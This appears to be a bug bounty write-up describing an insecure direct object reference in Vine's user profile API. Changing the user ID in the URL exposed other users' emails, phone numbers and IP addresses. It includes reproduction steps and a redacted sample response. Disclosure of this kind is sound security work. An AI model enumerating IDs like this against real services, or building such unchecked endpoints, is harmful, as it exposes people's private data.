What is Vine?
Vine was an American social networking short-form video hosting service where users could share six or seven second-long, looping video clips. It was founded in June 2012; American microblogging website Twitter acquired it in October 2012, well before its official release on January 24, 2013.
Today I will write about a Critical Insecure direct object references (IDOR) vulnerability that will lead to Information Disclosure which allowed me to get any Vine user’s sensitive information including Ip address/phone no/email.

I reported this bug to the Twitter Security team in their Bug Bounty Program in Hackerone and they Rewarded me with an amount of 7560$ for this report.

7560$ reward from Twitter
Vine has stated this vulnerability on their Vine blog Post and also Hackerone mentioned this vulnerability in HackerOne Zerodaily Newsletter.
Vulnerable Endpoint: https://vine.co/api/users/profiles/<User_Id>
When I was testing vine domains for something interesting. I noticed the Endpoint what response was giving my account all information. I thought this is normal as many sites have this type of endpoint that shows login user’s information. So again I thought let’s try to exploit this with CORS if it is miss-configured. But CORS Policy was in place. Then I changed the user-id value to a random number and I got shocked that someone else user information was in front of me. By changing the user_id value I was able to get all information about that vine user.
Reproduce
- Choose any user to get his all information and collect his User_ID
- Now place the User-ID in the
https://vine.co/api/users/profiles/<User Id>endpoint and visit it. - You will get a response in the body.
{“code”: “”, “data”: {“followerCount”: 16271364, “includePromoted”: 1, “captchaSucceeded”: 0, “recordComment”: null, “locale”: “iUS”, “shareUrl”: “https://vine.co/████████”, “hiddenPhoneNumber”: 0, “notPorn”: 0, “userId”: █████████, “private”: 0, “likeCount”: null, “commentCount”: null, “platforms”: [“android”, “ios”], “postCount”: null, “profileBackground”: “0x33ccbf”, “suspended”: null, “hiddenFacebook”: 0, “verifiedEmail”: 0, “explicitContent”: 0, “dmcaStrikeCount”: 0, “flaggedCount”: 7579, “verified”: 1, “loopCount”: 6132344784, “avatarUrl”: “http://v.cdn.vine.co/r/avatars/████████████████████████████████████████.jpg?versionId=JIjnvXTkbWpjvk7glYZIXDqt187couHr”, “authoredPostCount”: 598, “review_result_illegal_review”: 0, “review_result_ok”: 0, “review”: null, “suspendedBy”: null, “twitterId”: ████████, “phoneNumber”: “██████████”, “location”: “Los Angeles California”, “notifyActivity”: 1, “facebookConnected”: 1, “explicitContentAdmin”: 0, “statsTags”: null, “hiddenEmail”: 0, “unflaggable”: 0, “username”: “████████”, “modified”: “2017–01–29T01:24:00.000000”, “userIdStr”: “████████”, “twitterIdStr”: “████████”, “vanityUrls”: [“kingbach”], “remixDisabled”: 0, “deleted”: null, “categories”: null, “released”: 0, “loopVelocity”: null, “strikeCounts”: [{“count”: 0, “strikeType”: “SEVERE_POLICY_VIOLATION”}, {“count”: 0, “strikeType”: “DMCA”}, {“count”: 0, “strikeType”: “SENSITIVE”}, {“count”: 0, “strikeType”: “POSSIBLY_ILLEGAL”}, {“count”: 0, “strikeType”: “GRAPHIC_NON_VIOLATING”}, {“count”: 0, “strikeType”: “ESC”}], “uploadHD”: 1, “verifiedPhoneNumber”: 1, “hiddenTwitter”: 0, “vineVerified”: 1, “notifyMessages”: 1, “needsPhoneVerification”: 0, “repostCount”: null, “twitterScreenname”: “██████”, “secondaryColor”: “0x33ccbf”, “twitterVerified”: 1, “captchaRequired”: 0, “edition”: null, “acceptsOutOfNetworkConversations”: 1, “disableAddressBook”: 1, “description”: “Instagram/Twitter/Shots/SnapChat- @███ For booking go to the library”, “escStrikeCount”: 0, “review_result_explicit”: 0, “notificationsLastViewed”: “2016–04–26T21:03:35.000000”, “email”: “████████”, “hideFromPopular”: 0, “admin”: 0, “contentReview”: 0, “created”: “2013–04–13T19:30:31.000000”, “review_result_illegal_confirmed”: 0, “followingCount”: null, “lastLogin”: “2016–12–13T23:29:40.000000”, “escUser”: 0, “ipAddress”: “██████”, “twitterConnected”: 1}, “success”: true, “error”: “”} - Take a closer look in response and you will get a lot of private info about the user [ all information was removed by Twitter security as those belongs to other users ].
- Some of them are
“platforms”: [“android”, “ios”] “flaggedCount”: 7579 “twitterId”: “█████████” “phoneNumber”: “█████” “location”: “Los Angeles California” “modified”: “2017–01–29T01:24:00.000000” “notificationsLastViewed”: “2016–04–26T21:03:35.000000” “email”: “█████████” “created”: “2013–04–13T19:30:31.000000” “lastLogin”: “2016–12–13T23:29:40.000000” “ipAddress”: “█████”
Here Even ipAddress/email/phone is being disclosed. So an attacker can use this info and do malicious attacks on any vine user. An Attacker can dump all user information.
This will also affect Twitter users as vine users can use their Twitter account access to login to vine services. I have got the same vulnerability on another bug bounty program Edmodo’s website.
Thanks for reading. Happy Hunting. 😀